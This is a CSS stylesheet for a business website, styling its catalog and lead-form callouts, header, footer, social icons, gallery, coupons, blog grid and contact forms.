.callout-catalog img.noframe, .callout-catalog img.picframe, .callout-catalog img.innerframe { margin: 1.11111rem auto; }

.callout-catalog h2, .callout-catalog h2 a { font-size: 1.94444rem; text-decoration: none; }

.callout-catalog h2 a:hover, .callout-catalog h2 a:focus { text-decoration: underline; }

.callout-catalog h3, .callout-catalog .myce-callout.myce-callout_product .product-title, .myce-callout.myce-callout_product .callout-catalog .product-title { font-size: 1.38889rem; }

.callout-catalog a { font-size: 1.11111rem; font-weight: 500; display: block; text-decoration: underline; text-transform: uppercase; }

.callout-catalog a:hover, .callout-catalog a:focus { text-decoration: none; }

.callout-catalog hr { border-bottom: 0.05556rem solid #FFFFFF; max-width: 100%; }

@media print, screen and (max-width: 39.99875em) { .callout-catalog .columns.small-12.large-4 h3, .callout-catalog .columns.small-12.large-4 .myce-callout.myce-callout_product .product-title, .myce-callout.myce-callout_product .callout-catalog .columns.small-12.large-4 .product-title { margin-top: 1.66667rem; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-catalog .columns.small-12.large-4 h3, .callout-catalog .columns.small-12.large-4 .myce-callout.myce-callout_product .product-title, .myce-callout.myce-callout_product .callout-catalog .columns.small-12.large-4 .product-title { margin-top: 1.66667rem; } }

@media print, screen and (min-width: 40em) { .callout-catalog { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .callout-catalog { padding: 3.33333rem 0 5.55556rem; }
  .callout-catalog h2 h2 a { font-size: 3.05556rem; }
  .callout-catalog h3, .callout-catalog .myce-callout.myce-callout_product .product-title, .myce-callout.myce-callout_product .callout-catalog .product-title { font-size: 2rem; }
  .callout-catalog a { font-size: 1.55556rem; }
  .callout-catalog h2 a { display: block; margin-bottom: -2.22222rem; }
  .callout-catalog hr { margin: 2.22222rem 0; }
  .callout-catalog .row.divider { position: relative; }
  .callout-catalog .row.divider::before { position: absolute; content: ''; height: 100%; width: 0.05556rem; background-color: #FFFFFF; left: 70%; top: 0; bottom: 0; margin: auto; } }

/*======================================= Callout Partnership =======================================*/
.callout-partnership { position: relative; padding: 2.22222rem 0; background-color: #fefefe; }

.callout-partnership h2 { color: #333333; }

@media print, screen and (min-width: 40em) { .callout-partnership { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .callout-partnership { padding: 5.55556rem 0; }
  .callout-partnership h2 { font-size: 1.77778rem; }
  .callout-partnership a.button { margin-bottom: 0; } }

/*======================================= Callout Expansion =======================================*/
.callout-expansion { position: relative; padding: 2.22222rem 0; background-color: #F2F2F2; }

.callout-expansion p { margin-bottom: 0; }

.callout-expansion a { text-decoration: underline; }

.callout-expansion a:hover, .callout-expansion a:focus { text-decoration: none; }

@media print, screen and (min-width: 40em) { .callout-expansion { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .callout-expansion { padding: 3.33333rem 0; }
  .callout-expansion p { font-size: 1.33333rem; }
  .callout-expansion img.noframe, .callout-expansion img.picframe, .callout-expansion img.innerframe { margin-bottom: 2.22222rem; } }

/*======================================= Callout Lead Form =======================================*/
.callout-lead-form { position: relative; padding: 2.22222rem 0 0; background-color: #222222; background-image: url("/images/lead-bg.jpg"); background-size: cover; background-position: center; }

.callout-lead-form h2, .callout-lead-form p, .callout-lead-form a, .callout-lead-form ul.custom-list li { color: #fefefe; }

.callout-lead-form .left p, .callout-lead-form .left ul.custom-list li { font-size: 1.11111rem; }

.callout-lead-form .left p.cta, .callout-lead-form .left ul.custom-list li.cta { font-family: "Roboto Condensed", sans-serif; }

.callout-lead-form .left ul.custom-list li { font-style: italic; }

.callout-lead-form .left a { text-decoration: underline; }

.callout-lead-form .left a:hover, .callout-lead-form .left a:focus { text-decoration: none; }

.callout-lead-form .right { background-color: #1B4587; padding: 1.11111rem; text-align: center; max-width: 29.44444rem; margin: 0 auto; }

.callout-lead-form .right h2 { font-size: 1.22222rem; }

.callout-lead-form .right p { font-weight: 500; font-size: 0.88889rem; max-width: 19rem; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .callout-lead-form { padding: 2.22222rem 0 0; } }

@media print, screen and (min-width: 64em) { .callout-lead-form { padding: 4.44444rem 0 0; }
  .callout-lead-form .left { padding-bottom: 4.44444rem; }
  .callout-lead-form .left h2 { font-size: 2.55556rem; }
  .callout-lead-form .left p, .callout-lead-form .left ul.custom-list li { font-size: 1.55556rem; line-height: 1.2; background-position: 0 0.38889rem; }
  .callout-lead-form .left ul.custom-list { margin: 3.33333rem 0; }
  .callout-lead-form .left ul.custom-list li { margin: 1.66667rem 0 1.55556rem 0; }
  .callout-lead-form .right { padding: 2.22222rem 3.33333rem; }
  .callout-lead-form .right h2 { font-size: 1.77778rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.11111rem 0; background-color: #222222; text-align: center; }

.footer-callout .columns.phone a { color: #fefefe; text-decoration: none; font-weight: bold; font-family: "Roboto Condensed", sans-serif; display: block; margin: 0.55556rem 0; font-size: 1.11111rem; }

.footer-callout .columns.address { padding: 0.55556rem 0 1.11111rem; text-align: left; }

.footer-callout .columns.address a { color: #fefefe; text-decoration: underline; font-size: 0.77778rem; }

.footer-callout .columns.address .columns { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .footer-callout .row { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .footer-callout .columns.phone .columns { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; } }

@media print, screen and (min-width: 40em) { .footer-callout .columns.phone a { font-size: 1.44444rem; }
  .footer-callout .columns.address { padding: 0; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 2.22222rem 0; }
  .footer-callout .columns.address { text-align: left; } }

@media screen and (min-width: 78.75em) { .footer-callout .columns.phone a { font-size: 1.77778rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a:not(.button) { margin: 0 1.11111rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color 0.3s ease; transition: background-color 0.3s ease; }

.social-links a:not(.button) i { vertical-align: baseline; }

.social-links a:not(.button):hover { background-color: gray; }

.social-links .google-review { display: inline-block; margin: 0 0 0.55556rem; }

.social-links .google-review a.button { padding: 0.5rem; font-size: 0.77778rem; height: 2.22222rem; margin-bottom: 0; }

.social-links .google-review a.button svg { height: 0.66667rem; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; transition: -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; transition: box-shadow 0.3s ease, transform 0.3s ease; transition: box-shadow 0.3s ease, transform 0.3s ease, -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; }

.social-links.icon-colors .facebook { background-color: #3b5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #185787; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:not(.button):hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-copyright, footer.page-footer .footer-copyright a { color: #686868; font-size: 0.88889rem; }

footer.page-footer .footer-copyright a { text-decoration: underline; }

footer.page-footer .footer-copyright a:hover, footer.page-footer .footer-copyright a:focus { text-decoration: none; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Roboto", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; padding: 0; text-align: center; }

header.page-header .upper { background-color: #fff; }

header.page-header .logo { -webkit-transition: 0.3s; transition: 0.3s; width: 100%; max-width: 21.66667rem; height: auto; }

header.page-header a.button { -webkit-transition: 0.3s; transition: 0.3s; }

header.page-header a.button svg { display: none; }

header.page-header.is-stuck .lower .top-bar { background-color: #081428; }

header.page-header.is-stuck .logo { width: 50%; }

header.page-header.is-stuck a.button { font-size: 0.77778rem; padding: 0.5rem 0.7rem; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; }
  header.page-header ul.menu-top > li > a { -webkit-transition: 0.3s; transition: 0.3s; }
  header.page-header.is-stuck { background-color: #fefefe; -webkit-box-shadow: 0 0.27778rem 1.11111rem rgba(8, 20, 40, 0.13); box-shadow: 0 0.27778rem 1.11111rem rgba(8, 20, 40, 0.13); }
  header.page-header.is-stuck .header-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; max-width: 70rem; margin: 0 auto; }
  header.page-header.is-stuck .upper { width: 75%; -ms-flex-item-align: center; align-self: center; }
  header.page-header.is-stuck .upper .branding { -webkit-box-flex: 0; -ms-flex: 0 0 70%; flex: 0 0 70%; max-width: 70%; }
  header.page-header.is-stuck .upper .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 30%; flex: 0 0 30%; max-width: 30%; }
  header.page-header.is-stuck .lower { width: 100%; -ms-flex-item-align: center; align-self: center; }
  header.page-header.is-stuck .lower .top-bar { width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; float: right; }
  header.page-header.is-stuck .logo { width: 80%; }
  header.page-header.is-stuck .menu.menu-top > li > a { font-size: 0.77778rem; padding: 0.66667rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { header.page-header.is-stuck .upper { width: 100%; -ms-flex-item-align: center; align-self: center; }
  header.page-header.is-stuck .upper .branding { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  header.page-header.is-stuck .upper .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; } }

/*======================================= Layouts =======================================*/
#page-id-15 .content.sub-page, #page-id-892 .content.sub-page { background-color: #fefefe; }

.content { padding: 0; }

.content.sub-page { background-color: #F2F2F2; }

.content.sub-page form .form_required_div { color: #666666; font-weight: normal; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.11111rem 0; background-color: #000000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.11111rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; background-color: #F2F2F2; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-text a.button { color: #222222; padding: 1rem; }

.home-page.content .content-text a.button:hover, .home-page.content .content-text a.button:focus { color: #fefefe; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-text p { font-size: 1.33333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.additional-content-area .row + hr { margin: 1.11111rem auto 2.22222rem; }

@media print, screen and (min-width: 64em) { .additional-content-area .row + hr { margin: 3.33333rem auto 4.44444rem; }
  .additional-content-area .row + .row { margin: 2.22222rem 0 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #0a1a32; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; text-align: center; }

.sub-banner::before { content: ''; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: rgba(29, 29, 29, 0.57); z-index: 10; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: bold; position: relative; z-index: 10; }

.sub-banner hr { max-width: 9.66667rem; margin: 1.11111rem auto 0; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem; color: #fff; font-size: 4rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { #page-id-418 .sub-banner { min-height: 33.33333rem; }
  #page-id-418 .sub-banner #sub-banner-container > * { margin: 7.22222rem 0; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #1B4587; color: #fefefe; font-size: 1.11111rem; line-height: 1.2; font-weight: normal; border: 0.11111rem solid #1B4587; text-transform: uppercase; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fefefe; top: calc(50% - 2px); right: 1.66667rem; width: 0.55556rem; height: 0.11111rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #fefefe; -webkit-transition: 0.3s; transition: 0.3s; color: #1B4587; }

.accordion-click:hover::before, .accordion-click:hover::after { background: #1B4587; }

.accordion-slide { color: #666666; font-size: 18px; background: #fefefe; padding: 1.66667rem; border: 0.11111rem solid #E5E5E5; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #1B4587; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #1B4587; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #1B4587; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #1B4587; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #999999; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #999999; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Roboto Condensed", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #1B4587; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Roboto Condensed", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #00A6A6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #00A6A6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #00A6A6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

.featured-blog h3, .featured-blog .myce-callout.myce-callout_product .product-title, .myce-callout.myce-callout_product .featured-blog .product-title { font-weight: normal; font-family: "Roboto", sans-serif; }

.featured-blog h3 a, .featured-blog .myce-callout.myce-callout_product .product-title a, .myce-callout.myce-callout_product .featured-blog .product-title a { text-decoration: underline; }

.featured-blog h3 a:hover, .featured-blog .myce-callout.myce-callout_product .product-title a:hover, .myce-callout.myce-callout_product .featured-blog .product-title a:hover, .featured-blog h3 a:focus, .featured-blog .myce-callout.myce-callout_product .product-title a:focus, .myce-callout.myce-callout_product .featured-blog .product-title a:focus { text-decoration: none; }

.featured-blog img { max-height: 18.33333rem; width: auto; }

.featured-blog .author-post-date { font-weight: bold; font-size: 0.77778rem; }

@media print, screen and (min-width: 64em) { .featured-blog { margin-top: 1.11111rem; }
  .featured-blog h3, .featured-blog .myce-callout.myce-callout_product .product-title, .myce-callout.myce-callout_product .featured-blog .product-title { font-size: 1.33333rem; margin-bottom: 1.11111rem; }
  .featured-blog img.noframe, .featured-blog img.picframe, .featured-blog img.innerframe { margin-left: 0; }
  .featured-blog .author-post-date { margin-bottom: 0.44444rem; }
  .featured-blog a.button { padding: 0.7rem 1rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fefefe; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #1B4587; background-color: #fefefe; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Roboto Condensed", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.11111rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #333333; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #333333; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333333; opacity: 1; }

form :-ms-input-placeholder { color: #333333; opacity: 1; }

form select[data-selected=""] { color: #333333; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.77778rem; font-weight: normal; background-color: #fefefe; color: #333333; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.5rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.77778rem; color: #fefefe; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5rem; }

form .fm-answer { font-size: 0.77778rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 0.9rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-family: "Roboto", sans-serif; font-weight: bold; color: #fff; font-size: 1rem; border: 0.16667rem solid #fefefe; border-radius: 0; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: rgba(0, 0, 0, 0.7); color: #fefefe; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #173b73; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.11111rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

